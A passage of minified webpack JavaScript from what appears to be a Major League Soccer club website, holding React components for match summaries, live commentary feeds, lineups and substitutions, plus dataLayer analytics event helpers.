24"},e.createElement("g",{stroke:v,fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M15.629 15.558l-5.82 5.82-2.13-2.13c.559-.56 1.332-2.024.08-3.276-1.253-1.253-2.717-.48-3.276.08l-2.13-2.131c2.6-2.602 4.54-4.542 5.819-5.82"}),e.createElement("path",{d:"M7.807 8.466l6.729-6.729 2.13 2.13c-.559.56-1.332 2.024-.08 3.276 1.253 1.253 2.717.48 3.276-.08l2.13 2.131c-3.207 3.208-5.45 5.45-6.728 6.73"}),e.createElement("path",{strokeLinecap:"square",strokeDasharray:"1,3",d:"M9.861 8.639l6.805 6.805"})))))};o.default=c},63439:function(B,o,t){t.r(o),t.d(o,{default:function(){return e.default}});var e=t(80614)},27771:function(B,o,t){t.r(o),t.d(o,{Chevron:function(){return e.Chevron}});var e=t(10334)}}]);

//# sourceMappingURL=3313.js.map?_t=9b6b4071e54155002ae8

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/7793.js?_t=89ddedc25ae883f9a686
body_size: 13735
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[7793,2226,2704,1782,8789,8283,9495,8982,6528,9220,8635,9530,7921,9258,5282,4852,7858,725,2515,8282,2797],{86820:function(I,r,t){t.d(r,{Eh:function(){return Ne},L9:function(){return c},Lm:function(){return m},N7:function(){return fe},O_:function(){return $e},V6:function(){return Ee},l1:function(){return C},ne:function(){return H},w1:function(){return ke}});const e=a=>{a&&(window.dataLayer=window.dataLayer??[],a=n(a),window.dataLayer.push(a))},n=a=>{if(a!==null){if(typeof a=="string")return a;for(const _ in a)if(a.hasOwnProperty(_))if(Array.isArray(a[_]))for(let L=0;L<a[_].length;L++)a[_][L]=n(a[_][L]);else a[_]=n(a[_]);return a}},y=a=>{e({event:"dataLayer-initialized",...a})},c=(a,_={})=>{e({event:a,..._})},d=(a,_,L)=>{const h={bucketName:a,blockType:_,ecommerce:L?.length?{promoView:{promotions:L}}:void 0};c("block-impression",h)},p=(a,_,L,h,O,x,W)=>{const q={bucketName:a,blockType:_,layoutName:L,blockLayout:h,blockStyle:O,...x,ecommerce:W?{promoClick:{promotions:[W]}}:void 0};c("block-click",q)},m=a=>{c("match-hub-click",a)},C=a=>{c("match-interaction",a)},H=a=>{c("week-selector-click",a)},Ee=a=>{c("filter-click",a)},$e=a=>{c("featured-match-click",a)},ke=a=>{c("horizontal-scoreboard-match-click",a)},ae=a=>{c("successful-login-freemium",a)},Me=a=>{c("freemium-login-wall",a)},fe=a=>{c("freemium-login-wall_viewed",a)},Ne=a=>{c("freemium-cta-click",a)},N=a=>{c("successful-signup",a)},b=a=>{c("successful-login-freemium",a)},S=a=>{}},28787:function(I,r,t){t.d(r,{$p:function(){return ke},E4:function(){return fe},EF:function(){return C},HF:function(){return Ne},Zv:function(){return c},ko:function(){return Ee},nD:function(){return p},nc:function(){return m},tF:function(){return y},zh:function(){return $e}});var e=t(25365),n=t(63470);const y=(0,e.createContext)();y.displayName="LineupsContext";function c(){const N=(0,e.useContext)(y);if(N===void 0)throw new Error("useLineupsData must be used within a <LineupsContextProvider />");return N}const d={start:"Start",sub:"Sub"},p={nationalTeam:"NationalTeam",default:"Default",club:"Club"};function m(N){if(!N||N.length===0)return{starters:[],bench:[]};const b=[],S=[];for(let a=0;a<N.length;a++){const _=N[a];_.starting==="true"?b.push(_):S.push(_)}return{starters:b,bench:S}}function C({substitutions:N,homeStarters:b,homeTeamSportecId:S,awayStarters:a,awayTeamSportecId:_,homeBench:L,awayBench:h}){if(!Array.isArray(N))return[];const{awaySubstitutions:O,homeSubstitutions:x}=N?.reduce((T,k)=>{const{event:ye}=k||{};if(ye.team_id===S){const ie=H({players:L,playerId:ye.player_in_id});T.homeSubstitutions[ye.player_out_id]={...ie,subbedIn:!0}}else{const ie=H({players:h,playerId:ye.player_in_id});T.awaySubstitutions[ye.player_out_id]={...ie,subbedIn:!0}}return T},{awaySubstitutions:{},homeSubstitutions:{}}),W={},q={},Ie=b.map(T=>{const k=x[T?.person_id];return k&&(W[k?.person_id]={...T,subbedOut:!0}),k?{...k,playing_position:T?.playing_position}:T}),we=a.map(T=>{const k=O[T?.person_id];return k&&(q[k?.person_id]={...T,subbedOut:!0}),k?{...k,playing_position:T?.playing_position}:T}),ce=L.map(T=>W[T?.person_id]||T),oe=h.map(T=>q[T?.person_id]||T);return{homeFinalPlayers:Ie,awayFinalPlayers:we,homeFinalSubstitutions:ce,awayFinalSubstitutions:oe}}function H({players:N,playerId:b}){return N.find(S=>S.person_id===b)}function Ee(N){if(!N||N.length===0)return{starters:[],bench:[]};const b=[],S=[];for(let a=0;a<N.length;a++){const _=N[a];_.initialStatus===d.sub?S.push(_):b.push(_)}return{starters:b,bench:S}}function $e({homePlayers:N,awayPlayers:b,cards:S,goals:a}){const _=Me({cards:S,goals:a});return{homePlayers:N?.map(L=>({...L,..._[L.person_id]||{}})),awayPlayers:b?.map(L=>({...L,..._[L.person_id]||{}}))}}function ke({homePlayers:N,awayPlayers:b,d3Players:S}){const a=ae({d3Players:S});return{homePlayers:N?.map(_=>({..._,...a?.[_.person_id]||{}})),awayPlayers:b?.map(_=>({..._,...a?.[_.person_id]||{}}))}}function ae({d3Players:N}){return N?.reduce((b,S)=>(b[S.sportecId]={thumbnail:S.thumbnail,slug:S.playerSlug},b),{})}function Me({cards:N,goals:b}){const S={};return N?.forEach(({event:a})=>{const _=S[a.player_id]||{};a.card_color===n.dM.yellow?S[a.player_id]={..._,yellowCards:(_.yellowCards||0)+1}:a.card_color===n.dM.yellowRed?S[a.player_id]={..._,secondYellowCards:(_.secondYellowCards||0)+1}:a.card_color===n.dM.red&&(S[a.player_id]={..._,redCards:(_.redCards||0)+1})}),b?.forEach(({event:a,type:_})=>{const L=_==="penalties"?a?.shot_at_goal?.player_id:a?.player_id,h=S[L]||{};S[L]={...h,goals:(h.goals||0)+1}}),S}function fe(N){if(!Array.isArray(N))return[];const b=N?.find(a=>a.role===n.ME.headCoach),S=N?.filter(a=>a.role!==n.ME.headCoach);return[b,...S]}function Ne({mlsTeam:N,d3Team:b}){return{...N,logoColorSlug:b?.logoColorSlug,logoColorUrl:b?.logoColorUrl,backgroundColor:b?.backgroundColor,crestColorSlug:b?.crestColorSlug,slug:b?.slug}}},72533:function(I,r,t){var e=t(15351),n=t(75248),y=t(67065),c=t(10486);function d({matchSportecId:p,options:m={}}){const{apiList:C}=(0,y.E)(),H=(0,n.IY)({matchSportecId:p});return(0,e.useQuery)({queryKey:["mls-match",p],queryFn:()=>(0,c.zk)({endpoint:H,apiURL:C?.statsAPI}),enabled:!!p,retry:!1,cacheTime:1/0,staleTime:1/0,...m})}r.Z=d},27473:function(I,r,t){t.d(r,{gI:function(){return We},Rs:function(){return _t},GL:function(){return E},yb:function(){return K},ym:function(){return vt},kM:function(){return De},mi:function(){return Et},fK:function(){return pt},O4:function(){return ht},hx:function(){return be},P9:function(){return gt},Nd:function(){return ne},Jy:function(){return U},LX:function(){return A}});var e=t(25365),n=t(14770),y=t(89530),c=t(67065),d=t(86820),p=t(99472),m=t(63470);function C(){const{mediaQueries:o,urlList:l,isLeague:i,clubSportecId:u,t:s}=(0,c.E)(),{isMediumLargeMin:v}=o||{},{commentary:g,clubLogoSrc:$,isHome:w,icon:f,componentType:P,commentaryType:M,toggleDialog:F,forgePlayers:z,competition:B}=A(),{baseUrl:R}=l||{},{type:X,sub_type:J,video:ee}=g,{minute_of_play:G,team_id:V}=g?.event,[Y,Z]=De(G),{player_out_alias:re,player_last_name:Q,player_first_name:D}=g?.event||{},{assist_player_out_alias:j,assist_player_last_name:he,assist_player_first_name:te,assist_type_shot_at_goal:le}=g?.event||{},{second_assist_player_out_alias:Oe,second_assist_player_last_name:_e,second_assist_player_first_name:pe}=g?.event||{},ve=re||(Q&&D?`${D.charAt(0)}. ${Q}`:Q||D||""),ue=g?.event!=null?j||(he&&te?`${te.charAt(0)}. ${he}`:he||te||null):null,se=g?.event!=null?Oe||(_e&&pe?`${pe.charAt(0)}. ${_e}`:_e||pe||null):null,me=()=>{F(ee),(0,d.Lm)({clickType:"match summary",clickItem:"video play"})},Se=(0,p.G0)(B),xe=V==u;let ge;if(i||xe){const{player_id:Ce}=g?.event||{};ge=be({forgeMatchPlayers:z,playerSportecId:Ce})}let de;if(i||xe){const{assist_player_id:Ce}=g?.event||{};de=be({forgeMatchPlayers:z,playerSportecId:Ce})}return X!=="own_goals"&&J!=="goals"?null:e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-${P}__commentary--${M}`},v?e.createElement("div",{className:`mls-o-match-summary__${M} mls-o-match-summary__${M}--${w?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},f),e.createElement("div",{className:`mls-o-match-summary__goal mls-o-match-summary__goal--${w?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},Y?e.createElement("div",{className:"mls-o-match-summary__regular-time"},Y):null,Z?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${Z}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:$,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__goal-scorer"},R&&ge?e.createElement("a",{alt:ve,href:(0,m.QH)(R,ge)},ve):ve),(le==="direct"||le==="others"||le==="freekick")&&(ue&&R&&de?e.createElement("div",{className:"mls-o-match-summary__goal-assister"},`${se&&Se?`${s("summary_assists")}`:`${s("summary_assist")}`}: `,e.createElement("a",{alt:ue,href:(0,m.QH)(R,de)},ue),`${Se&&se?`, ${se}`:""}`):ue?e.createElement("div",{className:"mls-o-match-summary__goal-assister"},`${se&&Se?`${s("summary_assists")}`:`${s("summary_assist")}`}: ${ue}${Se&&se?`, ${se}`:""}`):null)),ee!=null?e.createElement("div",{onClick:me,className:"mls-o-match-summary__watch"},e.createElement("span",{className:"mls-o-match-summary__watch-link"},e.createElement(y.default,null))):null))}C=e.memo(C);var H=C,Ee=t(87809),$e=t(97631),ke=t(28787),ae=t(97655);function Me(){const{urlList:o,isLeague:l,clubSportecId:i}=(0,c.E)(),{baseUrl:u}=o||{},{competition:s,icon:v,commentaryType:g,title:$,commentary:w,clubLogoSrc:f,opposingClubLogoSrc:P,shortName:M,backgroundColor:F,opposingClubBackgroundColor:z,opposingClubAbbreviation:B,matchEventType:R,clubAbbreviation:X,toggleDialog:J,clubSlug:ee,opposingClubSlug:G,clubMainColor:V,clubOppositeMainColor:Y}=A(),{playerHeadshotThumbnailField:Z}=s||{},{minute_of_play:re,first_player:Q,video:D,image:j,team_id:he,headshotNationalTeam:te,headshotClub:le,game_section:Oe,sub_type:_e}=w||{},{thumbnail:pe,fields:ve}=D||{},{duration:ue}=ve||{},{templateUrl:se}=pe||{},{highQuality:me}=se?(0,m.e4)(se,{format:"t_editorial_landscape_8_desktop_mobile",extension:"f_auto"}):{highQuality:null},Se=ue!=null?(0,p.s4)(ue):null,{known_name:xe,last_name:ge,first_name:de,slug:Ce}=Q||{},{jersey:ot,position:Ke}=Q||{},{templateUrl:Ue}=j||{},ut=Z===ke.nD.nationalTeam&&te?te:Z===ke.nD.club&&le?le:Ue,Xe=xe||(ge&&de?`${de.charAt(0)}. ${ge}`:ge||de||""),{highQuality:dt}=ut?(0,m.e4)(ut,{format:"w_70,h_70,c_fill",extension:"f_auto"}):{highQuality:"/assets/images/Fallback-Headshot.png"},Ct=me==null&&Q==null?"mls-o-match-feed__body--comment-only":me==null?"mls-o-match-feed__body--no-video":Q==null?"mls-o-match-feed__body--no-player":"",Nt=R==="own goal"?z:F,rt=R==="own goal"?B:X,mt=R==="own goal"?G:ee,wt=he==i,Pt=_e==="OwnGoal"?G:ee,ft=(l||wt)&&u&&Ce&&Ce!=="",yt=l&&u&&mt&&mt!=="",bt=_e==="OwnGoal"?Y:V,Je=_e==="OwnGoal"?P:f;return e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${g}`},e.createElement("div",{className:"mls-o-match-feed__commentary-icon"},v),e.createElement("div",{className:"mls-o-match-feed__container"},e.createElement("div",{className:"mls-o-match-feed__header",style:{backgroundColor:bt}},Oe!==ae.T6.penalty&&e.createElement("div",{className:"mls-o-match-feed__minute"},e.createElement("div",{className:"mls-o-match-summary__regular-time"},re)),e.createElement("div",{className:"mls-o-match-feed__club-logo"},yt?e.createElement("a",{alt:M,href:(0,m.rd)(u,Pt)},e.createElement(n.Z,{src:Je??"/assets/images/Fallbacklogo-grey.png",title:M})):e.createElement(n.Z,{src:Je??"/assets/images/Fallbacklogo-grey.png",title:M})),e.createElement("div",{className:"mls-o-match-feed__title"},$)),e.createElement("div",{className:`mls-o-match-feed__body ${Ct}`},me!=null?e.createElement("div",{className:"mls-o-match-feed__image"},e.createElement(Ee.Z,{className:"mls-o-match-feed__video",onClick:()=>J(D)},e.createElement(n.Z,{src:me,title:$}),Se!=null?e.createElement("div",{className:"mls-o-match-feed__duration"},Se,e.createElement($e.default,{size:m.HZ.xSmall})):null)):null,e.createElement("div",{className:"mls-o-match-feed__comment"},w.commentary),Q!=null?e.createElement("div",{className:"mls-o-player-block"},e.createElement("div",{className:"mls-o-player-block__player-image"},ft?e.createElement("a",{alt:Xe,href:(0,m.QH)(u,Ce)},e.createElement(n.Z,{fallbackSrc:"/assets/images/Fallback-Headshot.png",loadingSrc:"/assets/images/Fallback-Headshot.png",src:dt})):e.createElement(n.Z,{fallbackSrc:"/assets/images/Fallback-Headshot.png",loadingSrc:"/assets/images/Fallback-Headshot.png",src:dt}),e.createElement("div",{className:"mls-o-player-block__jersey",style:{backgroundColor:Nt}},ot)),e.createElement("div",{className:"mls-o-player-block__player-info"},e.createElement("div",{className:"mls-o-player-block__player-name"},ft?e.createElement("a",{alt:Xe,href:(0,m.QH)(u,Ce)},Xe):Xe),e.createElement("div",{className:"mls-o-player-block__player-details"},e.createElement("span",{className:"mls-o-player-block__position"},m.O0[Ke]),e.createElement("span",{className:"mls-o-player-block__club-abbreviation"},yt?e.createElement("a",{alt:rt,href:(0,m.rd)(u,mt)},rt):rt)))):null)))}Me=e.memo(Me);var fe=Me;function Ne(){const{mediaQueries:o,urlList:l,isLeague:i,clubSportecId:u,t:s}=(0,c.E)(),{isMediumLargeMin:v}=o||{},{commentary:g,clubLogoSrc:$,isHome:w,icon:f,componentType:P,commentaryType:M,toggleDialog:F,forgePlayers:z}=A(),{baseUrl:B}=l||{},{first_player:R,second_player:X,third_player:J,minute_of_play:ee,video:G,first_club:V,second_club:Y}=g,[Z,re]=De(ee),{known_name:Q,last_name:D,first_name:j}=R||{},{known_name:he,last_name:te,first_name:le,assist_type_shot_at_goal:Oe}=X||{},{known_name:_e,last_name:pe,first_name:ve}=J||{},ue=Q||(D&&j?`${j.charAt(0)}. ${D}`:D||j||""),se=X!=null?he||(te&&le?`${le.charAt(0)}. ${te}`:te||le||null):null,me=J!=null?_e||(pe&&ve?`${ve.charAt(0)}. ${pe}`:pe||ve||null):null,Se=()=>{F(G),(0,d.Lm)({clickType:"match summary",clickItem:"video play"})},{opta_id:xe}=V||{},ge=xe==u;let de;if(i||ge){const{opta_id:Ue}=R||{};de=be({forgeMatchPlayers:z,playerSportecId:Ue})}const{opta_id:Ce}=Y||{},ot=Ce==u;let Ke;if(i||ot){const{opta_id:Ue}=X||{};Ke=be({forgeMatchPlayers:z,playerSportecId:Ue})}return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-${P}__commentary--${M}`},v?e.createElement("div",{className:`mls-o-match-summary__${M} mls-o-match-summary__${M}--${w?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},f),e.createElement("div",{className:`mls-o-match-summary__goal mls-o-match-summary__goal--${w?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},Z?e.createElement("div",{className:"mls-o-match-summary__regular-time"},Z):null,re?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${re}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:$,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__goal-scorer"},B&&de?e.createElement("a",{alt:ue,href:(0,m.QH)(B,de)},ue):ue),(Oe==="direct"||Oe==="freekick")&&(se&&B&&Ke?e.createElement("div",{className:"mls-o-match-summary__goal-assister"},`${me?`${s("summary_assists")}`:`${s("summary_assist")}`}: `,e.createElement("a",{alt:se,href:(0,m.QH)(B,Ke)},se),`${me?`, ${me}`:""}`):se?e.createElement("div",{className:"mls-o-match-summary__goal-assister"},`${me?`${s("summary_assists")}`:`${s("summary_assist")}`}: ${se}${me?`, ${me}`:""}`):null)),G!=null?e.createElement("div",{onClick:Se,className:"mls-o-match-summary__watch"},e.createElement("span",{className:"mls-o-match-summary__watch-link"},e.createElement(y.default,null))):null))}Ne=e.memo(Ne);var N=Ne;function b(){const{commentary:o,componentType:l=K.summary}=A();return l===K.summary?o.event?e.createElement(H,null):e.createElement(N,null):e.createElement(fe,null)}b=e.memo(b);var S=b,a=t(68282);function _(){const{mediaQueries:o,urlList:l,isLeague:i,clubSportecId:u}=(0,c.E)(),{isMediumLargeMin:s}=o||{},{commentary:v,clubLogoSrc:g,isHome:$,icon:w,forgePlayers:f}=A(),{baseUrl:P}=l||{},{minute_of_play:M,commentaryType:F}=v?.event||{},[z,B]=De(M),{player_in_alias:R,player_in_last_name:X,player_in_first_name:J}=v?.event||{},{player_out_alias:ee,player_out_last_name:G,player_out_first_name:V}=v?.event||{},Y=R||(X&&J?`${J.charAt(0)}. ${X}`:X||J||""),Z=ee||(G&&V?`${V.charAt(0)}. ${G}`:G||V||""),{player_in_id:re}=v?.event||{},Q=re==u;let D;if(i||Q){const{player_in_id:le}=v?.event||{};D=be({forgeMatchPlayers:f,playerSportecId:le})}const{player_out_id:j}=v?.event||{},he=j==u;let te;if(i||he){const{player_out_id:le}=v?.event||{};te=be({forgeMatchPlayers:f,playerSportecId:le})}return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-summary__commentary--${F}`},s?e.createElement("div",{className:`mls-o-match-summary__${F} mls-o-match-summary__${F}--${$?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},w),e.createElement("div",{className:`mls-o-match-summary__substitution mls-o-match-summary__substitution--${$?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},M===45?"HT":e.createElement(e.Fragment,null,z?e.createElement("div",{className:"mls-o-match-summary__regular-time"},z):null,B?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${B}`):null)),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:g,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__sub-in"},e.createElement(a.default,{direction:"up",fill:"#5ece8d",size:"x-small"}),e.createElement("div",{className:"mls-o-match-summary__player"},P&&D?e.createElement("a",{alt:Y,href:(0,m.QH)(P,D)},Y):Y)),e.createElement("div",{className:"mls-o-match-summary__sub-out"},e.createElement(a.default,{direction:"down",fill:"#d84142",size:"x-small"}),e.createElement("div",{className:"mls-o-match-summary__player"},P&&te?e.createElement("a",{alt:Z,href:(0,m.QH)(P,te)},Z):Z)))))}_=e.memo(_);var L=_;function h(){const{commentary:o,clubLogoSrc:l,commentaryType:i,icon:u,shortName:s}=A(),{first_player:v,second_player:g,minute_of_play:$,second:w,minute:f}=o,P=v?.known_name||v?.full_name,M=g?.known_name||g?.full_name;return e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${i}`},e.createElement("div",{className:"mls-o-match-feed__commentary-icon"},u),e.createElement("div",{className:"mls-o-match-feed__container"},e.createElement("div",{className:"mls-o-match-feed__minute"},f===45&&w===0?"HT":e.createElement("div",{className:"mls-o-match-feed__regular-time"},$)),e.createElement("div",{className:"mls-o-match-feed__club-logo"},e.createElement(n.Z,{src:l??"/assets/images/Fallbacklogo-grey.png",title:s})),e.createElement("div",{className:"mls-o-match-feed__players"},i===E.substitution?e.createElement("div",{className:"mls-o-match-feed__sub-in"},e.createElement(a.default,{direction:"up",fill:"#5ece8d",size:"x-small"}),e.createElement("div",{className:"mls-o-match-feed__player"},P)):null,e.createElement("div",{className:"mls-o-match-feed__sub-out"},e.createElement(a.default,{direction:"down",fill:"#d84142",size:"x-small"}),e.createElement("div",{className:"mls-o-match-feed__player"},i===E.substitution?M:P)),i===E.playerRetired?e.createElement("div",{className:"mls-o-match-feed"},o.commentary):null)))}h=e.memo(h);var O=h;function x(){const{componentType:o=K.summary}=A();return o===K.summary?e.createElement(L,null):e.createElement(O,null)}x=e.memo(x);var W=x;function q(){const{commentary:o,componentType:l=K.summary}=A(),{awayScore:i,homeScore:u,scoreChange:s}=o||{};return e.createElement("div",{className:`mls-o-match-${l}__score-box`},e.createElement("div",{className:`mls-o-match-${l}__score`},e.createElement("span",{className:`mls-o-match-${l}__home-score ${s==="home"?`mls-o-match-${l}__home-score--updated`:""}`},u),":",e.createElement("span",{className:`mls-o-match-${l}__away-score ${s==="away"?`mls-o-match-${l}__away-score--updated`:""}`},i)))}q=e.memo(q);var Ie=q;function we(){const{commentary:o,componentType:l=K.summary}=A(),{result:i,team_role:u,shot_at_goal:s}=o?.event||{},v=i||s?.result||null;if(!o.event)return e.createElement(Ie,null);const g=v?.split(":")?.[0]||"",$=v?.split(":")?.[1]||"",w=u==="home"?"home":"away";return e.createElement("div",{className:`mls-o-match-${l}__score-box`},e.createElement("div",{className:`mls-o-match-${l}__score`},e.createElement("span",{className:`mls-o-match-${l}__home-score ${w==="home"?`mls-o-match-${l}__home-score--updated`:""}`},g),":",e.createElement("span",{className:`mls-o-match-${l}__away-score ${w==="away"?`mls-o-match-${l}__away-score--updated`:""}`},$)))}we=e.memo(we);var ce=we;function oe(){const{mediaQueries:o,urlList:l,isLeague:i,clubOptaId:u}=(0,c.E)(),{isMediumLargeMin:s}=o||{},{commentary:v,clubLogoSrc:g,isHome:$,icon:w,commentaryType:f,toggleDialog:P,forgePlayers:M}=A(),{first_player:F,minute_display:z,video:B,first_club:R}=v,[X,J]=De(z),{known_name:ee,last_name:G,first_name:V}=F||{},{baseUrl:Y}=l||{},Z=ee||(G&&V?`${V.charAt(0)}. ${G}`:G||V||""),{opta_id:re}=R||{},Q=re==u;let D;if(i||Q){const{opta_id:j}=F||{};D=be({forgeMatchPlayers:M,playerSportecId:j})}return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-summary__commentary--${f}`},s?e.createElement("div",{className:`mls-o-match-summary__${f} mls-o-match-summary__${f}--${$?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},w),e.createElement("div",{className:`mls-o-match-summary__misc-goal mls-o-match-summary__misc-goal--${$?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},X?e.createElement("div",{className:"mls-o-match-summary__regular-time"},X):null,J?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${J}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:g,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__goal-scorer"},Y&&D?e.createElement("a",{alt:Z,href:(0,m.QH)(Y,D)},Z):Z," (OG)")),B!=null?e.createElement("div",{onClick:()=>P(B),className:"mls-o-match-summary__watch"},e.createElement("span",{className:"mls-o-match-summary__watch-link"},e.createElement(y.default,null))):null))}oe=e.memo(oe);var T=oe;function k(){const{componentType:o=K.summary}=A();return o===K.summary?e.createElement(T,null):e.createElement(fe,null)}k=e.memo(k);var ye=null;function ie(){const{mediaQueries:o}=(0,c.E)(),{isMediumLargeMin:l}=o||{},{commentary:i,clubLogoSrc:u,isHome:s,icon:v,commentaryType:g,toggleDialog:$}=A(),{minute_of_play:w,video:f}=i?.event?.shot_at_goal||{},[P,M]=De(w),{player_out_alias:F,player_last_name:z,player_first_name:B}=i?.event?.shot_at_goal||{},R=F||(z&&B?`${B.charAt(0)}. ${z}`:z||B||"");return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-summary__commentary--${g}`},l?e.createElement("div",{className:`mls-o-match-summary__${g} mls-o-match-summary__${g}--${s?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},v),e.createElement("div",{className:`mls-o-match-summary__penalty-goal mls-o-match-summary__penalty-goal--${s?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},P?e.createElement("div",{className:"mls-o-match-summary__regular-time"},P):null,M?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${M}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:u,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__goal-scorer"},`${R} (PK)`)),f!=null?e.createElement("div",{onClick:()=>$(f),className:"mls-o-match-summary__watch"},e.createElement("span",{className:"mls-o-match-summary__watch-link"},e.createElement(y.default,null))):null))}ie=e.memo(ie);var Pe=ie;function Be(){const{componentType:o=K.summary}=A();return o===K.summary?e.createElement(Pe,null):e.createElement(fe,null)}Be=e.memo(Be);var je=Be;function He(){const{mediaQueries:o,urlList:l,isLeague:i,clubSportecId:u}=(0,c.E)(),{isMediumLargeMin:s}=o||{},{commentary:v,clubLogoSrc:g,bookings:$,isHome:w,commentaryType:f,icon:P,forgePlayers:M}=A(),{minute_of_play:F,team_id:z}=v?.event||{},[B,R]=De(F),X=$&&$.length>0?$.find(j=>j.team_id===z):null,{reason:J}=X||{},{baseUrl:ee}=l||{},{player_alias:G,player_last_name:V,player_first_name:Y}=v?.event||{},Z=G||(V&&Y?`${Y.charAt(0)}. ${V}`:V||Y||""),{team_id:re}=v?.event||{},Q=re==u;let D;if(i||Q){const{player_id:j}=v?.event||{};D=be({forgeMatchPlayers:M,playerSportecId:j})}return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-summary__commentary--${f}`},s?e.createElement("div",{className:`mls-o-match-summary__${f} mls-o-match-summary__${f}--${w?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},P),e.createElement("div",{className:`mls-o-match-summary__${f} mls-o-match-summary__${f}--${w?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},B?e.createElement("div",{className:"mls-o-match-summary__regular-time"},B):null,R?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${R}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:g,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__penalty-receiver"},ee&&D?e.createElement("a",{alt:Z,href:(0,m.QH)(ee,D)},Z):Z),J?e.createElement("div",{className:"mls-o-match-summary__reason"},J):null)))}He=e.memo(He);var qe=He;function Ae(){const{icon:o,commentaryType:l,title:i,commentary:u,clubLogoSrc:s,shortName:v}=A(),{minute_of_play:g}=u||{};return e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${l}`},e.createElement("div",{className:"mls-o-match-feed__commentary-icon"},o),e.createElement("div",{className:"mls-o-match-feed__container"},e.createElement("div",{className:"mls-o-match-feed__minute"},e.createElement("div",{className:"mls-o-match-summary__regular-time"},g)),e.createElement("div",{className:"mls-o-match-feed__club-logo"},e.createElement(n.Z,{src:s??"/assets/images/Fallbacklogo-grey.png",title:v})),e.createElement("div",{className:"mls-o-match-feed__title"},i),e.createElement("div",{className:"mls-o-match-feed__comment"},u.commentary)))}Ae=e.memo(Ae);var Ge=Ae;function Fe(){const{componentType:o=K.summary,commentaryType:l}=A();return o===K.summary?e.createElement(qe,null):l===E.yellowCard?e.createElement(Ge,null):e.createElement(fe,null)}Fe=e.memo(Fe);var et=Fe,Ve=t(58982),tt=t(67858),Ze=t(85282),Le=t(62515);function ze(){const{icon:o,commentaryType:l,commentary:i,title:u,setLastCommentary:s}=A(),{isLastTimingCommentary:v}=i||{},g=(0,e.useRef)();return(0,e.useEffect)(()=>{g?.current!=null&&v&&s(g.current)},[g]),e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${l}`},e.createElement("div",{ref:g,className:"mls-o-match-feed__commentary-icon"},o),e.createElement("div",{className:"mls-o-match-feed__container"},e.createElement("div",{className:"mls-o-match-feed__title"},u),e.createElement("div",{className:"mls-o-match-feed__comment"},i.commentary)))}ze=e.memo(ze);var at=ze;function Te(){const{commentaryType:o,commentary:l}=A(),{minute_of_play:i,minute:u,second:s}=l||{};return e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${o}`},e.createElement("div",{className:`mls-o-match-feed__container ${i!=null?"":"mls-o-match-feed__container--empty-minute"}`},!!(u&&s)&&e.createElement("div",{className:"mls-o-match-feed__minute"},e.createElement("div",{className:"mls-o-match-summary__regular-time"},i)),e.createElement("div",{className:"mls-o-match-feed__comment"},l.commentary)))}Te=e.memo(Te);var nt=Te,ct=t(21782),lt=t(9258),Re=t(38789),Qe=t(68635),it=t(49220),st=t(58283),Ye=t(32226);const We=(0,e.createContext)();We.displayName="Commentary";function A(){const o=(0,e.useContext)(We);if(o===void 0)throw new Error("useCommentaryData must be used within a <Commentary />");return o}const 